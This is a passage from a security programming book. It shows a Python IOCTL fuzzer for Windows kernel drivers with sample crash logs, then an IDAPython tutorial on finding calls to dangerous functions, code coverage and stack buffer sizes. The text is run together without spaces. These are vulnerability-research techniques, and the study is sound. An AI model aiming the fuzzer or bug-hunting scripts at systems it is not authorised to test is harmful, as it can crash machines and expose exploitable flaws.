
followingcode.
my_ioctl_fuzzer.pyimportpickle
importsys
importrandom
fromctypesimport*
kernel32=windll.kernel32
#DefinesforWin32APICalls
GENERIC_READ=0x80000000
GENERIC_WRITE=0x40000000
OPEN_EXISTING=0x3
#Openthepickleandretrievethedictionary
fd=open(sys.argv[1],"rb")
master_list=pickle.load(fd)
ioctl_list=master_list["ioctl_list"]
device_list=master_list["device_list"]
fd.close()
#Nowtestthatwecanretrievevalidhandlestoall
#devicenames,anythatdon'tpassweremovefromourtestcases
valid_devices=[]
fordevice_nameindevice_list:
#Makesurethedeviceisaccessedproperly
device_file=u"\\\\.\\%s"%device_name.split("\\")[::-1][0]
print"[*]Testingfordevice:%s"%device_file
driver_handle=kernel32.CreateFileW(device_file,GENERIC_READ|
GENERIC_WRITE,0,None,OPEN_EXISTING,0,None)
ifdriver_handle:
print"[*]Success!%sisavaliddevice!"
ifdevice_filenotinvalid_devices:
valid_devices.append(device_file)
kernel32.CloseHandle(driver_handle)
else:
print"[*]Failed!%sNOTavaliddevice."
ifnotlen(valid_devices):
print"[*]Novaliddevicesfound.Exiting..."

sys.exit(0)
#Nowlet'sbeginfeedingthedrivertestcasesuntilwecan'tbear
#itanymore!CTRL-Ctoexittheloopandstopfuzzing
while1:
#Openthelogfilefirst
fd=open("my_ioctl_fuzzer.log","a")
#Pickarandomdevicename
current_device=valid_devices[random.randint(0,len(valid_devices)-1
)]
fd.write("[*]Fuzzing:%s\n"%current_device)
#PickarandomIOCTLcode
current_ioctl=ioctl_list[random.randint(0,len(ioctl_list)-1)]
fd.write("[*]WithIOCTL:0x%08x\n"%current_ioctl)
#Choosearandomlength
current_length=random.randint(0,10000)
fd.write("[*]Bufferlength:%d\n"%current_length)
#Let'stestwithabufferofrepeatingAs
#Feelfreetocreateyourowntestcaseshere
in_buffer="A"*current_length
#GivetheIOCTLrunanout_buffer
out_buf=(c_char*current_length)()
bytes_returned=c_ulong(current_length)
#Obtainahandle
driver_handle=kernel32.CreateFileW(device_file,GENERIC_READ|
GENERIC_WRITE,0,None,OPEN_EXISTING,0,None)
fd.write("!!FUZZ!!\n")
#Runthetestcase
kernel32.DeviceIoControl(driver_handle,current_ioctl,in_buffer,
current_length,byref(out_buf),
current_length,byref(bytes_returned),
None)
fd.write("[*]Testcasefinished.%dbytesreturned.\n\n"%
bytes_returned.value)
#Closethehandleandcarryon!
kernel32.CloseHandle(driver_handle)
fd.close()
Webeginbyunpacking thedictionaryof IOCTLcodesanddevicenamesfrom the pickle file . From there we test to make sure that we can obtainhandlestoallofthedeviceslisted .Ifwefailtoobtainahandletoaparticulardevice,weremoveitfromthelist.Thenwesimplypickarandomdevice andarandomIOCTLcode ,andwecreateabufferofarandomlength .ThenwesendtheIOCTLtothedriverandcontinuetothenexttestcase.

Touseyourfuzzer,simplypassitthepathtothefuzzingtestcasefileandletitrun!Anexamplecouldbe:
C:\>python.exemy_ioctl_fuzzer.pyi2omgmt.sys.fuzz
Ifyourfuzzerdoesactuallycrashthemachineyou'reworkingon,itwillbefairlyobviouswhichIOCTLcodecausedit,becauseyourlogfilewillshowyouthelastIOCTLcodethathadsuccessfullybeenrun.Example10-7showssomeexampleoutputfromasuccessfulfuzzingrunagainstanunnameddriver.
Example10-7.Loggedresultsfromasuccessfulfuzzingrun[*]Fuzzing:\\.\unnamed
[*]WithIOCTL:0x84002019
[*]Bufferlength:3277
!!FUZZ!!
[*]Testcasefinished.3277bytesreturned.
[*]Fuzzing:\\.\unnamed
[*]WithIOCTL:0x84002020
[*]Bufferlength:2137
!!FUZZ!!
[*]Testcasefinished.1bytesreturned.
[*]Fuzzing:\\.\unnamed
[*]WithIOCTL:0x84002016
[*]Bufferlength:1097
!!FUZZ!!
[*]Testcasefinished.1097bytesreturned.
[*]Fuzzing:\\.\unnamed
[*]WithIOCTL:0x8400201c
[*]Bufferlength:9366
!!FUZZ!!
Clearly the last IOCTL, 0x8400201c, caused a fault because we see nofurtherentriesinthelogfile.IhopeyouhaveasmuchluckwithdriverfuzzingasIhavehad!Thisisaverysimplefuzzer;feelfreetoextendthetestcasesinanywayyouseefit.ApossibleimprovementcouldbesendinginabufferofarandomsizebutsettingtheInBufferLengthorOutBufferLengthparameterstosomething different from the length of the actual buffer you're passing in.Goforthanddestroyalldriversinyourpath!
Chapter11.IDAPYTHON—SCRIPTINGIDAPRO
IDAPro[51]haslongbeenthedisassemblerofchoiceforreverseengineersandcontinuestobethemostpowerfulstaticanalysistoolavailable.ProducedbyHex-RaysSA[52]ofBrussels,Belgium,ledbyitslegendarychiefarchitectIlfakGuilfanov, IDA Pro sports a myriad of analysis capabilities. It can analyzebinariesformostarchitectures,runsonavarietyofplatforms,andhasabuilt-indebugger.Alongwith itscorecapabilities, IDAProhas IDC,which is itsownscripting language, and an SDK that gives developers full access to the IDAPluginAPI.
Using the very open architecture that IDA provides, in 2004 GergelyErdélyi and Ero Carrera released IDAPython, a plug-in that gives reverseengineersfullaccess to theIDCscriptingcore, theIDAPluginAPI,andalloftheregularmodulesthatshipwithPython.Thisenablesyoutodeveloppowerfulscripts to perform automated analysis tasks in IDA using pure Python.IDAPythonisusedincommercialproductssuchasBinNavi[53]fromZynamicsaswellasopensourceprojectssuchasPaiMei[54]andPyEmu(whichiscoveredinChapter12).Firstwe'llcovertheinstallationstepstogetIDAPythonupandrunning in IDA Pro 5.2. Next we'll cover some of the most commonly usedfunctions that IDAPython exposes, and we'll finish with some scriptingexamplestospeedsomegeneralreverseengineeringtasksthatyou'llcommonlyface.

IDAPythonInstallation
To install IDAPythonyou firstneed todownload thebinarypackage;usethefollowinglink:http://idapython.googlecode.com/files/idapython-1.0.0.zip.
Once you have the zip file downloaded, unzip it to a directory of yourchoosing. Inside thedecompressed folderyouwill seeapluginsdirectory,andcontainedwithinitisafilenamedpython.plw.Youneedtocopypython.plwintoIDA Pro's plugins directory; on a default installation it would be located inC:\ProgramFiles\IDA\plugins.FromthedecompressedIDAPythonfoldercopythe python directory into IDA's parent directory,whichwould beC:\ProgramFiles\IDAonadefaultinstallation.
To verify that you have it installed correctly, simply load any executableinto IDA, and once its initial autoanalysis finishes, youwill see output in thebottom pane of the IDAwindow indicating that IDAPython is installed.YourIDAProoutputpaneshouldlookliketheoneshowninFigure11-1.
Figure 11-1. IDAPro outputpanedisplaying a successful IDAPythoninstallation
Now that you have successfully installed IDAPython, two additionaloptionshavebeenaddedtotheIDAProFilemenu,asshowninFigure11-2.
Figure11-2.IDAProFilemenuafterIDAPythoninstallation
ThetwonewoptionsarePythonfileandPythoncommand.Theassociatedhotkeys have also been set up. If you wanted to execute a simple Python
command,youcanclickthePythoncommandoption,andadialogwillappearthatallowsyoutoenterPythoncommandsanddisplaytheiroutput in theIDAPro output pane. The Python file option is used to execute standaloneIDAPython scripts, and this is howwewill execute example code throughoutthischapter.NowthatyouhaveIDAPythoninstalledandworking,let'sexaminesomeofthemorecommonlyusedfunctionsthatIDAPythonsupports.
[51] The best reference on IDA Pro to date can be found athttp://www.idabook.com/.
[52]ThemainIDAPropageisathttp://www.hex-rays.com/idapro/.[53] The BinNavi home page is at http://www.zynamics.com/index.php?
page=binnavi.[54]ThePaiMeihomepageisathttp://code.google.com/p/paimei/.
IDAPythonFunctions
IDAPython is fully IDC compliant, which means any function call thatIDC[55] supports you can also use in IDAPython.Wewill cover some of thefunctionsthatyouwillcommonlyusewhenwritingIDAPythonscriptsinshortorder.Theseshouldprovideasolidfoundationforyoutobegindevelopingyourownscripts.TheIDClanguagesupportswellover100functioncalls,sothisisfarfromanexhaustivelist,butyouareencouragedtoexploreitindepthatyourleisure.

UtilityFunctions
ThefollowingareacoupleofutilityfunctionsthatwillcomeinhandyinalotofyourIDAPythonscripts:
ScreenEA()Obtainstheaddressofwhereyourcursoriscurrentlypositionedonthe
IDA screen.This allows you to pick a known starting point to start yourscript.
GetInputFileMD5()ReturnstheMD5hashofthebinaryyouhaveloadedinIDA,whichis
usefulfortrackingwhetherabinaryhaschangedfromversiontoversion.

Segments
AbinaryinIDAisbrokendownintosegments,witheachsegmenthavingaspecific class (CODE, DATA, BSS, STACK, CONST, or XTRN). The followingfunctions provide a way to obtain information about the segments that arecontainedwithinthebinary:
FirstSeg()Returnsthestartingaddressofthefirstsegmentinthebinary.
NextSeg()Returns the starting address of the next segment in the binary or
BADADDRiftherearenomoresegments.SegByName(stringSegmentName)
Returns the starting address of the segment based on the segmentname. For instance, calling it with .text as a parameter will return thestartingaddressofthecodesegmentforthebinary.
SegEnd(longAddress)Returns the end of a segment based on an address containedwithin
thatsegment.SegStart(longAddress)
Returns the start of a segment basedon an address containedwithinthatsegment.
SegName(longAddress)Returns the name of the segment based on any address within that
segment.Segments()
Returnsalistofstartingaddressesforallofthesegmentsinthetargetbinary.

Functions
Iterating over all the functions in a binary and determining functionboundaries are tasks that you will encounter frequently when scripting. Thefollowingroutinesareusefulwhendealingwithfunctionsinsideatargetbinary:
Functions(longStartAddress,longEndAddress)Returns a list of all function start addresses contained between
StartAddressandEndAddress.Chunks(longFunctionAddress)
Returnsa listof functionchunks,orbasicblocks.Each list item isatuple of(chunkstart,chunkend),which shows the beginning andendpointsofeachchunk.
LocByName(stringFunctionName)Returnstheaddressofafunctionbasedonitsname.
GetFuncOffset(longAddress)Converts an address within a function to a string that shows the
functionnameandthebyteoffsetintothefunction.GetFunctionName(longAddress)
Givenanaddress,returnsthenameofthefunctiontheaddressbelongsto.

Cross-References
Findingcodeanddatacross-referencesinsideabinaryisextremelyusefulwhendeterminingdataflowandpossiblecodepathstointerestingportionsofatargetbinary.IDAPythonhasahostoffunctionsusedtodeterminevariouscrossreferences.Themostcommonlyusedonesarecoveredhere.
CodeRefsTo(longAddress,boolFlow)Returns a list of code references to the given address. The boolean
FlowflagtellsIDAPythonwhetherornottofollownormalcodeflowwhendeterminingthecross-references.
CodeRefsFrom(longAddress,boolFlow)Returnsalistofcodereferencesfromthegivenaddress.
DataRefsTo(longAddress)Returns a list of data references to the given address. Useful for
trackingglobalvariableusageinsidethetargetbinary.DataRefsFrom(longAddress)
Returnsalistofdatareferencesfromthegivenaddress.

DebuggerHooks
One very cool feature that IDAPython supports is the ability to define adebuggerhookwithinIDAandsetupeventhandlersforthevariousdebuggingeventsthatmayoccur.AlthoughIDAisnotcommonlyusedfordebuggingtasks,therearetimeswhenitiseasiertosimplyfireupthenativeIDAdebuggerthanswitchtoanothertool.Wewilluseoneofthesedebuggerhookslateronwhencreatingasimplecodecoveragetool.Tosetupadebuggerhook,youfirstdefinea base debugger hook class and then define the various event handlerswithinthisclass.We'llusethefollowingclassasanexample:
classDbgHook(DBG_Hooks):
#Eventhandlerforwhentheprocessstarts
defdbg_process_start(self,pid,tid,ea,name,base,size):
return
#Eventhandlerforprocessexit
defdbg_process_exit(self,pid,tid,ea,code):
return
#Eventhandlerforwhenasharedlibrarygetsloaded
defdbg_library_load(self,pid,tid,ea,name,base,size):
return
#Breakpointhandler
defdbg_bpt(self,tid,ea):
return
This class contains somecommondebug event handlers that you canusewhencreatingsimpledebuggingscripts inIDA.Toinstallyourdebuggerhookusethefollowingcode:
debugger=DbgHook()
debugger.hook()
Now run the debugger, and your hook will catch all of the debuggingevents,allowingyoutohaveaveryhighlevelofcontroloverIDA'sdebugger.Hereareahandfulofhelperfunctionsthatyoucanuseduringadebuggingrun:
AddBpt(longAddress)Setsasoftwarebreakpointatthespecifiedaddress.
GetBptQty()Returnsthenumberofbreakpointscurrentlyset.
GetRegValue(stringRegister)Obtainsthevalueofaregisterbasedonitsname.
SetRegValue(longValue,stringRegister)Setthespecifiedregister'svalue.

[55] For a full IDC function listing, see http://www.hex-rays.com/idapro/idadoc/162.htm.
ExampleScripts
Nowlet'screatesomesimplescriptsthatcanassistinsomeofthecommontasksyou'llencounterwhenreversingabinary.Youcanbuildonmanyofthesescriptsforspecificreversingscenariosortocreatelarger,morecomplexscripts,depending on the reversing task. We'll create some scripts to find cross-referencestodangerousfunctioncalls,monitorfunctioncodecoverageusinganIDAdebuggerhook,andcalculatethesizeofstackvariablesforallfunctionsinabinary.

FindingDangerousFunctionCross-References
Whenadeveloperislookingforbugsinsoftware,somecommonfunctionscan be problematic if they are not used correctly. These include dangerousstring-copying functions (strcpy, sprintf) and unchecked memory-copyingfunctions(memcpy).Weneed tobeable to find thesefunctionseasilywhenweareauditingabinary.Let'screateasimplescript totrackdownthesefunctionsandthelocationfromwheretheyarecalled.We'llalsosetthebackgroundcolorofthecallinginstructiontoredsothatwecaneasilyseethecallswhenwalkingthroughtheIDA-generatedgraphs.OpenanewPythonfile,nameitcross_ref.py,andenterthefollowingcode.
cross_ref.pyfromidaapiimport*
danger_funcs=["strcpy","sprintf","strncpy"]
forfuncindanger_funcs:
addr=LocByName(func)
ifaddr!=BADADDR:
#Grabthecross-referencestothisaddress
cross_refs=CodeRefsTo(addr,0)
print"CrossReferencesto%s"%func
print"-------------------------------"
forrefincross_refs:
print"%08x"%ref
#ColorthecallRED
SetColor(ref,CIC_ITEM,0x0000ff)
Webeginbyobtainingtheaddressofourdangerousfunction andthentesttomakesurethatitisavalidaddresswithinthebinary.Fromthereweobtainallcode cross-references that make a call to the dangerous function , and weiteratethroughthelistofcross-references,printingouttheiraddressandcoloringthe calling instruction so we can see it on the IDA graphs. Try using thewarftpd.exe binary as an example. When you run the script, you should seeoutputlikethatshowninExample11-1.

Example11-1.Outputfromcross_ref.pyCrossReferencestosprintf
-------------------------------
004043df
00404408
004044f9
00404810
00404851
00404896
004052cc
0040560d
0040565e
004057bd
004058d7
...
Alloftheaddressesthatarelistedarelocationswherethesprintffunctionisbeingcalled,andifyoubrowsetothoseaddressesintheIDAgraphview,youshouldseethattheinstructioniscoloredin,asshowninFigure11-3.
Figure11-3.sprintfcallcoloredinfromthecross_ref.pyscript

FunctionCodeCoverage
Whenperformingdynamicanalysisonatargetbinary,itcanbequiteusefultounderstandwhatcodegetsexecutedwhileyouareusingthetargetexecutable.Whetherthismeanstestingcodecoverageonanetworkedapplicationafteryousend it a packet or using a document viewer after you've opened a document,codecoverageisausefulmetrictounderstandhowanexecutableoperates.We'lluseIDAPythonto iterate throughallof thefunctions ina targetbinaryandsetbreakpointsontheheadofeachaddress.Thenwe'llruntheIDAdebuggeranduseadebuggerhooktoprintoutanotificationeverytimeabreakpointgetshit.OpenanewPythonfile,nameitfunc_coverage.py,andenterthefollowingcode.
func_coverage.pyfromidaapiimport*
classFuncCoverage(DBG_Hooks):
#Ourbreakpointhandler
defdbg_bpt(self,tid,ea):
print"[*]Hit:0x%08x"%ea
return
#Addourfunctioncoveragedebuggerhook
debugger=FuncCoverage()
debugger.hook()
current_addr=ScreenEA()
#Findallfunctionsandaddbreakpoints
forfunctioninFunctions(SegStart(current_addr),SegEnd(current_addr)):
AddBpt(function)
SetBptAttr(function,BPTATTR_FLAGS,0x0)
num_breakpoints=GetBptQty()
print"[*]Set%dbreakpoints."%num_breakpoints
First we set up our debugger hook so that it gets called whenever adebuggereventisthrown.Wetheniteratethroughallofthefunctionaddressesandsetabreakpointoneachaddress .TheSetBptAttrcallsetsaflagtotellthedebuggernot to stopwheneachbreakpoint ishit; ifwedon'tdo this, thenwewill have tomanually resume thedebugger after eachbreakpointhit.We thenprintoutthetotalnumberofbreakpointsthatareset .Ourbreakpointhandler

prints out the address of each breakpoint that was hit, using the ea variable,which is reallya reference to theEIPregisterat the time thebreakpoint ishit.Now run the debugger (hotkey = F9), and you should start seeing outputshowingthefunctionsthatarehit.Thisshouldgiveyouaveryhigh-levelviewofwhichfunctionsgethitandinwhatordertheyareexecuted.

CalculatingStackSize
Attimeswhenassessingabinaryforpossiblevulnerabilities,it'simportanttounderstandthestacksizeofparticularfunctioncalls.Thiscantellyouwhetherthere are just pointers being passed to a function or there are stack allocatedbuffers,whichcanbeofinterestifyoucancontrolhowmuchdataispassedintothosebuffers(possiblyleadingtoacommonoverflowvulnerability).Let'swritesome code to iterate through all of the functions in a binary and show us allfunctions that have stack-allocated buffers that may be of interest. You couldcombine this script with our previous example to track any hits to theseinteresting functionsduringadebuggingrun.OpenanewPythonfile,name itstack_calc.py,andenterthefollowingcode.
stack_calc.pyfromidaapiimport*
var_size_threshold=16
current_address=ScreenEA()
forfunctioninFunctions(SegStart(current_address),
SegEnd(current_address)):
stack_frame=GetFrame(function)
frame_counter=0
prev_count=-1
frame_size=GetStrucSize(stack_frame)
whileframe_counter<frame_size:
stack_var=GetMemberNames(stack_frame,frame_counter)
ifstack_var!="":
ifprev_count!=-1:
distance=frame_counter-prev_distance
ifdistance>=var_size_threshold:
print"[*]Function:%s->StackVariable:%s(%dbytes)"
%(GetFunctionName(function),prev_member,distance)
